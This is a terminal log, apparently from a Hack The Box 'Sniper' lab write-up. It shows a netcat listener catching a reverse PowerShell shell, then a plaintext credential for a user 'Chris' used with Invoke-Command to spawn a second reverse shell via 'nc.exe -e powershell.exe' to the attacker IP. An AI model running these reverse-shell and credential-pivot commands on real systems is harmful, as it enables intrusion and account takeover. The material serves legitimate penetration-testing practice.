 root@Kali:~/HTB/Sniper# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.10.151] 53517
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tmp> whoami
whoami
nt authority\iusr
PS C:\tmp> $user = "SNIPER\\Chris"
$user = "SNIPER\\Chris"
PS C:\tmp> $password = "36mEAhz/B8xQ~2VM"
$password = "36mEAhz/B8xQ~2VM"
PS C:\tmp> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\tmp> $credential = New-Object System.Management.Automation.PSCredential $user, $securePassword
$credential = New-Object System.Management.Automation.PSCredential $user, $securePassword
PS C:\tmp> Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:\tmp\nc.exe -e
 powershell.exe 10.10.16.22 5555}
Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock { C:\tmp\nc.exe -e powershell
.exe 10.10.16.22 5555}